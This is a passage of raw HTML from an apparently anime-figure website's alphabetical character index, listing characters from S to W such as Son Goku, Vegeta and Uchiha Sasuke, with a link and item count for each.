href="//chibi-akihabara.com/en/2039-seiji-shishikura" class="alphabet_link">Seiji Shishikura</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3051-seishu-inui" class="alphabet_link">Seishu Inui</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1021-seiya" class="alphabet_link">Seiya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2843-senjuro-rengoku" class="alphabet_link">Senjuro Rengoku</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/949-serendine-dikumenowlz-du-parthevia" class="alphabet_link">Serendine Dikumenowlz Du Parthevia</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2129-setsuna" class="alphabet_link">Setsuna</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1943-shalltear" class="alphabet_link">Shalltear</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3717-shalnark" class="alphabet_link">Shalnark</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1030-shampoo" class="alphabet_link">Shampoo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1139-shanks" class="alphabet_link">Shanks</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1584-shaymin" class="alphabet_link">Shaymin</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2035-shigekiyo-yangu" class="alphabet_link">Shigekiyo Yangu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/513-shikamaru-nara" class="alphabet_link">Shikamaru Nara</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1198-shimakaze" class="alphabet_link">Shimakaze</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1301-shimotsuki-yasuie" class="alphabet_link">Shimotsuki Yasuie</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3708-shin-asakura" class="alphabet_link">Shin Asakura</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1901-shinazugawa-sanemi" class="alphabet_link">Shinazugawa Sanemi</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2939-shinobu-one-piece-" class="alphabet_link">Shinobu (One Piece)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1317-shintaro-midorima-" class="alphabet_link">Shintarō Midorima</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/678-shion" class="alphabet_link">Shion</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1132-shirahoshi" class="alphabet_link">Shirahoshi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3715-shiratori-aira" class="alphabet_link">Shiratori Aira</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/883-shiro" class="alphabet_link">Shiro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3732-shishiba" class="alphabet_link">Shishiba</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/585-shishio-makoto" class="alphabet_link">Shishio Makoto</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2458-shoko-makinohara" class="alphabet_link">Shoko Makinohara</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/927-shoto-todoroki" class="alphabet_link">Shoto Todoroki</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/679-shuna" class="alphabet_link">Shuna</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3445-shy" class="alphabet_link">Shy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3032-siegfried" class="alphabet_link">Siegfried</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2136-silvers-rayleigh" class="alphabet_link">Silvers Rayleigh</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2262-simba" class="alphabet_link">Simba</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1323-sinon" class="alphabet_link">Sinon</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/944-sir-nighteye" class="alphabet_link">Sir Nighteye</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3976-skelenox" class="alphabet_link">Skelénox</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2664-skeletor" class="alphabet_link">Skeletor</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3161-smeargle" class="alphabet_link">Smeargle</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3163-snubbull" class="alphabet_link">Snubbull</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/786-sodakki" class="alphabet_link">Sodakki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/868-soldier-76" class="alphabet_link">Soldier 76</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2090-soma-schicksal" class="alphabet_link">Soma Schicksal</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1466-son-gohan" class="alphabet_link">Son Gohan</a></div><div class="alphabet_count"> 34</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1454-son-goku" class="alphabet_link">Son Goku</a></div><div class="alphabet_count"> 81</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3718-son-goten" class="alphabet_link">Son Goten</a></div><div class="alphabet_count"> 4</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1311-sonico" class="alphabet_link">Sonico</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3791-sorbet" class="alphabet_link">Sorbet</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3497-soshiro-hoshina" class="alphabet_link">Soshiro Hoshina</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3179-souseiseki" class="alphabet_link">Souseiseki</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1896-speed" class="alphabet_link">Speed</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1011-speed-o-sound-sonic" class="alphabet_link">Speed-O&#039;-Sound Sonic</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1932-spencer-eriri" class="alphabet_link">Spencer Eriri</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2858-spheal" class="alphabet_link">Spheal</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2071-spider-man" class="alphabet_link">Spider-Man</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3972-spododo" class="alphabet_link">Spododo</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1354-star-platinum" class="alphabet_link">Star Platinum</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3548-stark-frieren" class="alphabet_link">Stark (Frieren)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3971-statitik" class="alphabet_link">Statitik</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2452-stone-free" class="alphabet_link">Stone Free</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1196-stussy" class="alphabet_link">Stussy</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2535-suguru-geto" class="alphabet_link">Suguru Geto</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3344-sunraku" class="alphabet_link">Sunraku</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/689-superman" class="alphabet_link">Superman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1036-sydow" class="alphabet_link">Sydow</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="T" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">T</span> <span class="bestElem"><em>comme</em> Trunks</span> <span class="nbCat">11</span></div><div id="abc_characters_T" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/600-t-rex" class="alphabet_link">T-Rex</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3095-tadaomi-karasuma-" class="alphabet_link">Tadaomi Karasuma</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/785-taikoubou" class="alphabet_link">Taikoubou</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3830-takamura-sakamoto-days" class="alphabet_link">Takamura (Sakamoto Days)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3992-takane-lui" class="alphabet_link">Takane Lui</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1315-takao-kazunari" class="alphabet_link">Takao Kazunari</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2779-takashi-mitsuya-" class="alphabet_link">Takashi Mitsuya</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2809-takeru-takaishi" class="alphabet_link">Takeru Takaishi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1174-takizawa-seidou" class="alphabet_link">Takizawa Seidou</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1485-tao-pai-pai" class="alphabet_link">Tao Pai Pai</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/718-tao-ren" class="alphabet_link">Tao Ren</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1375-tarkus" class="alphabet_link">Tarkus</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3709-taro-sakamoto" class="alphabet_link">Taro Sakamoto</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2860-teddiursa" class="alphabet_link">Teddiursa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/520-temari" class="alphabet_link">Temari</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2203-tenshinhan" class="alphabet_link">Tenshinhan</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1968-tetsuro-kuroo" class="alphabet_link">Tetsurō Kuroo</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/930-tetsutetsu-tetsutetsu" class="alphabet_link">Tetsutetsu Tetsutetsu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2780-tetta-kisaki" class="alphabet_link">Tetta Kisaki</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/742-thanos" class="alphabet_link">Thanos</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1527-tiplouf" class="alphabet_link">Tiplouf</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2205-tobio-kageyama" class="alphabet_link">Tobio Kageyama</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3526-tobirama-senju" class="alphabet_link">Tobirama Senju</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2436-toge-inumaki" class="alphabet_link">Toge Inumaki</a></div><div class="alphabet_count"> 5</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3979-togekiss" class="alphabet_link">Togekiss</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3995-togepi" class="alphabet_link">Togepi</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/741-toguro" class="alphabet_link">Toguro</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/796-tohka-yatogami" class="alphabet_link">Tohka Yatogami</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/795-tokisaki-kurumi" class="alphabet_link">Tokisaki Kurumi</a></div><div class="alphabet_count"> 10</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/637-tomioka-giyuu" class="alphabet_link">Tomioka Giyuu</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3599-tomnyan" class="alphabet_link">Tomnyan</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1077-tomoe-mami" class="alphabet_link">Tomoe Mami</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/929-tomura-shigaraki" class="alphabet_link">Tomura Shigaraki</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1110-tony-tony-chopper" class="alphabet_link">Tony Tony Chopper</a></div><div class="alphabet_count"> 9</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3606-topanyan" class="alphabet_link">Topanyan</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1961-toru-oikawa" class="alphabet_link">Tôru Oikawa</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/727-toshiro-hitsugaya" class="alphabet_link">Toshiro Hitsugaya</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1497-towa" class="alphabet_link">Towa</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2130-towa-higurashi" class="alphabet_link">Towa Higurashi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/858-tracer" class="alphabet_link">Tracer</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1104-trafalgar-law" class="alphabet_link">Trafalgar Law</a></div><div class="alphabet_count"> 6</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1456-trunks" class="alphabet_link">Trunks</a></div><div class="alphabet_count"> 11</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1044-tsubasa-hanekawa" class="alphabet_link">Tsubasa Hanekawa</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3493-tsukishima-hajime" class="alphabet_link">Tsukishima Hajime</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1176-tsukiyama-shuu" class="alphabet_link">Tsukiyama Shuu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/523-tsunade" class="alphabet_link">Tsunade</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/638-tsuyuri-kanao" class="alphabet_link">Tsuyuri Kanao</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2909-tullece" class="alphabet_link">Tullece</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2859-turtwig" class="alphabet_link">Turtwig</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2846-twice-" class="alphabet_link">Twice</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3501-tzveta-kooriskaya" class="alphabet_link">Tzveta Kooriskaya</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="U" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">U</span> <span class="bestElem"><em>comme</em> Uzumaki Naruto</span> <span class="nbCat">15</span></div><div id="abc_characters_U" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3787-u-shinron-xeno" class="alphabet_link">Û Shinron Xeno</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3667-ubel" class="alphabet_link">Ubel</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/511-uchiha-itachi" class="alphabet_link">Uchiha Itachi</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/515-uchiha-madara" class="alphabet_link">Uchiha Madara</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3318-uchiha-obito" class="alphabet_link">Uchiha Obito</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3502-uchiha-sarada" class="alphabet_link">Uchiha Sarada</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/510-uchiha-sasuke" class="alphabet_link">Uchiha Sasuke</a></div><div class="alphabet_count"> 14</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3486-uchiha-shisui" class="alphabet_link">Uchiha Shisui</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/665-ultraman" class="alphabet_link">Ultraman</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/737-uryu-ishida" class="alphabet_link">Uryû Ishida</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3603-usatofu" class="alphabet_link">Usatofu</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1114-usopp" class="alphabet_link">Usopp</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2795-uta-one-piece-" class="alphabet_link">Uta (One Piece)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3229-uub" class="alphabet_link">Uub</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/641-uzui-tengen" class="alphabet_link">Uzui Tengen</a></div><div class="alphabet_count"> 7</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2145-uzumaki-boruto" class="alphabet_link">Uzumaki Boruto</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/509-uzumaki-naruto" class="alphabet_link">Uzumaki Naruto</a></div><div class="alphabet_count"> 15</div></div></div><div data-letter="V" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">V</span> <span class="bestElem"><em>comme</em> Vegeta</span> <span class="nbCat">37</span></div><div id="abc_characters_V" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1366-vanilla-ice" class="alphabet_link">Vanilla Ice</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/882-vanir" class="alphabet_link">Vanir</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1453-vegeta" class="alphabet_link">Vegeta</a></div><div class="alphabet_count"> 37</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1457-vegetto" class="alphabet_link">Vegetto</a></div><div class="alphabet_count"> 8</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/680-veldora-tempest" class="alphabet_link">Veldora Tempest</a></div><div class="alphabet_count"> 3</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/2150-videl" class="alphabet_link">Videl</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1134-vinsmoke-reiju" class="alphabet_link">Vinsmoke Reiju</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3130-violet-slime" class="alphabet_link">Violet (Slime)</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3933-viper-nikke" class="alphabet_link">Viper (Nikke)</a></div><div class="alphabet_count"> 2</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/3774-vista" class="alphabet_link">Vista</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1545-voltali" class="alphabet_link">Voltali</a></div><div class="alphabet_count"> 1</div></div></div><div data-letter="W" data-abc="characters" class="alphabet_letter alphabet_letter_characters"><span class="oneLetter">W</span> <span class="bestElem"><em>comme</em> Whis</span> <span class="nbCat">4</span></div><div id="abc_characters_W" class="alphabet_block alphabet_block_characters"><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/1065-watanabe-you" class="alphabet_link">Watanabe You</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div class="alphabet_line_title alphabet_line_title_es"> <a href="//chibi-akihabara.com/en/853-weiss-schnee" class="alphabet_link">Weiss Schnee</a></div><div class="alphabet_count"> 1</div></div><div class="alphabet_line"><div 